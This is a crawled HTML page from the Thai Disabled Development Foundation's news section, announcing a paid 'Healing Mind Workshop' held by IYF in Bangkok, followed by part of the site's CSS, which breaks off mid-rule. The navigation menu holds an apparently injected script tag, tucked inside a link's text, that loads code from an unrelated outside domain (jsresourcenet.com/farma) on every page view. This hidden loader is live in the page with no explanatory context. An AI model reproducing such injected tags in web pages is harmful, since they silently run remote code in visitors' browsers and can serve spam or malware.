

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tddf.or.th/news/detail.php?contentid=0076&postid=0023643&currentpage=1
body_size: 6553
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop   มูลนิธิเยาวชนสัมพันธ์นานาชาติ (International Youth Fellowship : IYF) ขอเรียนเชิญผู้สนใจเข้าร่วมงาน ‘Healing Mind Workshop’ งานสำหรับการศึกษาเรื่องการสื่อจิตใจเพื่อความสัมพันธ์ที่ดีกับคนรอบข้าง ที่โรงแรมสวิสโฮเต็ล กรุงเทพ รัชดา วันที่ 21 เมษายน 2565 เวลา..." />
<title>ห้องข่าว มพพท. - เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop การสื่อจิตใจเพื่อความสัมพันธ์ที่ดีกับคนรอบข้าง</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=3" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องข่าว มพพท." />
<meta property="og:description" content="เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop   มูลนิธิเยาวชนสัมพันธ์นานาชาติ (International Youth Fellowship : IYF) ขอเรียนเชิญผู้สนใจเข้าร่วมงาน ‘Healing Mind Workshop’ งานสำหรับการศึกษาเรื่องการสื่อจิตใจเพื่อความสัมพันธ์ที่ดีกับคนรอบข้าง ที่โรงแรมสวิสโฮเต็ล กรุงเทพ รัชดา วันที่ 21 เมษายน 2565 เวลา..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)" id="cursection">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/news/">ห้องข่าว มพพท.</a>  
    <a href="/news/?contentid=0076"> ประชาสัมพันธ์</a>  
    <a href="/news/?contentid=0076&amp;rstart=0&amp;currentpage=1">หน้า 1</a>  
    <a href="/news/detail.php?contentid=0076&amp;postid=0023643&amp;currentpage=1"> เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop การสื่อจิตใจเพื่อความสัมพันธ์ที่ดีกับคนรอบข้าง</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop การสื่อจิตใจเพื่อความสัมพันธ์ที่ดีกับคนรอบข้าง</h1>      </div>

<div id="section-jdjd-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-dbbc"><img src="/system/image.php?src=/images/upload/2022-04-01-267-0-06.1.jpg&amp;w=400&amp;h=225" class="floatnone" alt="เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop" width="a" /></a> </p><p>มูลนิธิเยาวชนสัมพันธ์นานาชาติ (International Youth Fellowship : IYF) ขอเรียนเชิญผู้สนใจเข้าร่วมงาน ‘Healing Mind Workshop’ งานสำหรับการศึกษาเรื่องการสื่อจิตใจเพื่อความสัมพันธ์ที่ดีกับคนรอบข้าง ที่โรงแรมสวิสโฮเต็ล กรุงเทพ รัชดา วันที่ 21 เมษายน 2565 เวลา 09.00-12.00 น. ในงานจะเผยเคล็ดลับการปรับความสัมพันธ์รอบตัว ผ่านการฟัง Mind Lecture เพื่อเจาะลึกสาเหตุของปัญหาความสัมพันธ์ จาก ดร. (กิตติมศักดิ์) ฮีจิน พาร์ค ผู้เชี่ยวชาญด้านการบรรยาย Mind Education ให้กับสถาบันเยาวชนทั้งในและต่างประเทศกว่า 30 ประเทศ นอกจากนี้ ผู้เข้าร่วมจะได้เข้าสู่แนวทางการแก้ไขเชิงปฏิบัติที่เห็นผลจริง ผ่านกิจกรรม Mindset Academy และรับฟังประสบการณ์จากผู้ที่ได้รับการเปลี่ยนแปลง ในช่วงท้ายได้เปิดโอกาสให้ผู้เข้าร่วมสามารถรับคำปรึกษาจากผู้เชี่ยวชาญด้านจิตใจแบบส่วนตัว (Private Consult) เพื่อนำองค์ความรู้ที่ได้ไปประยุกต์ใช้ให้เกิดประโยชน์ในการดำเนินชีวิตและเป็นแนวทางการแก้ไขปัญหาต่างๆ ให้ตนเองและคนรอบข้างอย่างมีประสิทธิภาพต่อไป</p>
<p>ทั้งนี้ IYF เป็นองค์การที่ไม่แสวงหาผลกำไร ที่มีพื้นฐานมาจากความเป็นคริสเตียน ก่อตั้งขึ้นในปี พ.ศ. 2546 และได้รับการสนับสนุนในการเป็นผู้ผลิตเนื้อหาและสื่อบนโซเชียลมีเดีย Healing Mind จากสถาบันเกอเธ่ประเทศไทย (องค์กรไม่แสวงหาผลกำไรจากสหพันธ์สาธารณรัฐเยอรมนี) และสำนักงานกองทุนสนับสนุนการสร้างเสริมสุขภาพ (สสส.)</p>
<p><strong> คุณสมบัติผู้เข้าร่วม: </strong> บุคคลทั่วไปและผู้ต้องการศึกษาเรื่องของสุขภาพจิตและความสัมพันธ์</p>
<p><strong> ค่าลงทะเบียน 400 บาท/ท่าน (รับจำนวนจำกัด) </strong></p>
<p><strong> ติดต่อสอบถามเพิ่มเติม </strong></p>
<p><strong> โทร </strong> 02-101-1367, 099-239-5492</p>
<p><strong> ติดต่ออีเว้นท์นี้ </strong></p>
<p>023781308, 0992395492</p>
<p>HealingMindOfficial@gmail.com</p>
<p><strong> รายละเอียดสถานที่ </strong></p>
<p>Swissôtel Bangkok Ratchada</p>
<p><strong>สถานที่</strong></p>
<p>Swissôtel Le Concorde, 204 รัชดาภิเษก ห้วยขวาง Krung Thep Maha Nakhon 10320 กรุงเทพมหานคร, 10320</p>
<p class="aligncenter"> <a href="#lbcontent-image" id="img-eibc"><img src="/system/image.php?src=/images/upload/2022-04-01-647-0-06.2.jpg&amp;w=400&amp;h=328" class="floatnone" alt="เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop" width="a" /></a> </p><p class="aligncenter"> <a href="#lbcontent-image" id="img-ecjf"><img src="/system/image.php?src=/images/upload/2022-04-01-647-1-06.3.jpg&amp;w=400&amp;h=227" class="floatnone" alt="เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop" width="a" /></a> </p><p class="aligncenter"> <a href="#lbcontent-image" id="img-iadb"><img src="/system/image.php?src=/images/upload/2022-04-01-647-2-06.4.jpg&amp;w=400&amp;h=232" class="floatnone" alt="เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop" width="a" /></a> </p><p class="aligncenter"> <a href="#lbcontent-image" id="img-ajbe"><img src="/images/upload/2022-04-01-647-3-06.5.jpg" class="floatnone" alt="เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop" width="a" /></a> </p><p><strong>รายละเอียดเพิ่มเติม</strong>  <a href=" https://bit.ly/3IRWZeA"> https://bit.ly/3IRWZeA </a> </p></div>

<div id="section-jdjd-2">
<p class="note"><strong>ที่มา:</strong> มูลนิธิพัฒนาคนพิการไทย 1 เม.ย.65<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 5/05/2565 เวลา 15:11:00</span> <a href="/system/galleriffic/gallery.php?postid=0023643&amp;table=post" title="ดูภาพสไลด์โชว์ เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop การสื่อจิตใจเพื่อความสัมพันธ์ที่ดีกับคนรอบข้าง" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop การสื่อจิตใจเพื่อความสัมพันธ์ที่ดีกับคนรอบข้าง" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop การสื่อจิตใจเพื่อความสัมพันธ์ที่ดีกับคนรอบข้าง&amp;p%5Bsummary%5D=เชิญผู้สนใจเข้าร่วมงาน Healing Mind Workshop   มูลนิธิเยาวชนสัมพันธ์นานาชาติ (International Youth Fe...&amp;p%5Burl%5D=http%3A%2F%2Fwww.tddf.or.th%2Fnews%2Fdetail.php%3Fcontentid%3D0076%26postid%3D0023643&amp;p%5Bimages%5D%5B0%5D=http://www.tddf.or.th/images/upload/2022-04-01-267-0-06.1.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0023643" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/news/?contentid=0076">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องข่าว มพพท.</h1>
<ul class="links">
<li class="submenu-0066"><a href="/news/?contentid=0066">ทั่วไป</a></li>
<li class="submenu-0067"><a href="/news/?contentid=0067">การแพทย์</a></li>
<li class="submenu-0068"><a href="/news/?contentid=0068">การศึกษา</a></li>
<li class="submenu-0069"><a href="/news/?contentid=0069">สังคม</a></li>
<li class="submenu-0070"><a href="/news/?contentid=0070">อาชีพ</a></li>
<li class="submenu-0071"><a href="/news/?contentid=0071">กฎหมาย</a></li>
<li class="submenu-0072"><a href="/news/?contentid=0072">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0073"><a href="/news/?contentid=0073">เทคโนโลยี</a></li>
<li class="submenu-0074"><a href="/news/?contentid=0074">กีฬา</a></li>
<li class="submenu-0075"><a href="/news/?contentid=0075">อบรม สัมมนา ประชุม รับสมัคร แข่งขัน...</a></li>
<li class="submenu-0076"><a href="/news/?contentid=0076" id="cursubmenu">ประชาสัมพันธ์</a></li>
<li class="submenu-0077"><a href="/news/?contentid=0077" title="ข่าวภาษาอังกฤษ">ข่าวภาษาอังกฤษ</a></li>
<li class="submenu-0154"><a href="/news/?contentid=0154" title="ข่าวจากสมาคมสภาคนพิการทุกประเภทแห่งประเทศไทย">ข่าวจากสภาคนพิการฯ</a></li>
<li class="submenu-0079"><a href="/news/pr.php?contentid=0079">เชิญ...ส่งข่าวประชาสัมพันธ์</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/layout.css
body_size: 3697
content:
@charset "utf-8";
/* CSS Document */	
.clearfix {
	width: auto;
	margin: 0 20px;
	overflow: visible;
	padding: 0;
	min-width: 1000px;
	background: rgb(201,175,195); /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(201,175,195,0.2)), color-stop(50%, rgba(170,114,154,0.2)), color-stop(100%, rgba(221,184,209,0.2))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c9afc3', endColorstr='#ddb8d1', GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.clearfix:after {
	content: " ";
	display: block;
	visibility: hidden;
	height: 0;
}
div[id="banner"] {
	color: #039;
	height: 130px;
	background: url(/images/logo-header.png) no-repeat, #571D82;
}
div[id="banner"] div[class="hgroup"] {
	margin-left: 10px;
	padding-top: 10px;
	font-size: 5px !important;
	visibility: hidden;
}
div[id="globalnav"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	min-width: 200px;
	float: left;
	width: 230px; /*Width of left column*/
}
div[id="globalnav"] ul {
	margin: 0;
	list-style-type: none;
}
div[id="globalnav"] ul li {
	display: block;
	margin-bottom: 1px;
	padding: 0;
	border-bottom: 1px solid #ccc;
	border-radius: 10px;
}
div[id="globalnav"] ul li:nth-of-type(2n+1) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] ul li:nth-of-type(2n+2) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] a, div[id="globalnav"] a:link {
	color: #571D82;
	text-shadow: 0.5px 0.5px #fff;
	font-weight: 600;
	text-decoration: none;
	display: block;
	font-size: 100%;
	padding: 4px;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	border-radius: 10px;
}
div[id="globalnav"] a:visited	{color: #555; }
div[id="globalnav"] a:hover {
	background: #63C;
	color: #fff;
	text-shadow: none;
	border: none;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
a[id="cursection"], a#cursection {
	background: #60C !important;
	color: #fff !important;
	text-shadow: none;
	border: none;
}
a[id="cursection"] {
	color: #039 !important;
}
a[id="cursection"]:after, a[id="cursection"]:before	{
	font-size: 1em;
	color: #999;
	letter-spacing: -5px;
	display: inline-block;
}
a[id="cursection"]:before {
	content: "<<"; margin-right: 5px;
}
a[id="cursection"]:after {
	content: ">>"; margin-left: 1px;
}
div[id^="skipnav"] {
	position: absolute;
	top: -1000px;
	left: -1000px;
}
/* search */
div#search {
	position: absolute;
	right: 3%;
	top: 85px;
	display: block;
	width: 100%;
}
div#search form {
	width: 100% !important;
	padding: 0;
	box-shadow: none;
	margin: 0 0 4px 90px;
	background: transparent !important;
	text-align: right;
}
div#search input[type="text"] {
	font-weight: normal;
	color: #00C;
	font-size: smaller;
	width: 200px;
	margin: 1px;
	margin-top: 8px;
}
div#search label {
	margin-right: 5px;
	color: #fff;
	background: transparent;
	padding: 3px;
	display: inline !important;
	vertical-align: text-bottom;
	border: none;
}
div#search .button {
	padding: 0px 10px;
	margin-top: 7px;
}
div#language	{
	position: absolute;
	top: -80px;;
	right: 0;	
}
/* aside */
div[id="aside"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin-bottom: 10px;
	padding: 8px;
	width: 245px; /*Width of right column*/
	position: absolute;
	top: 130px;
	right: 20px;
}
div[id="aside"] ul, ul[class="links"] {
	padding: 0;
	list-style-type: none;
	background-color: #fff;
	margin: 0;
}
div[id="aside"] ul li, ul[class="links"] li {
	padding-top: 0px;
	padding-bottom: 0px;
}
ul[class="links"] li		{ background-size: 25px; }
ul[class="links"] a, ul[class="links"] a:link {
	display: block;
	width: auto;
	text-decoration: none;
	color: #571D82;
	text-shadow: 0px 0.5px #ccc;
	padding: 4px 8px;
	margin-left: 10px;
	margin-bottom: 1px;
	font-weight: 500;
	border-bottom: 1px solid #ECD9FF;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] li:last-child, ul[class="links"] li:last-child {
	border-bottom: none;
}
ul[class="links"] a:hover {
	color: #fff;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] a[id="cursubmenu"]:hover {
	color: #fff;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"] {
	color: #fff;
	margin-right: -1px;
	border: none !important;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"]:before {
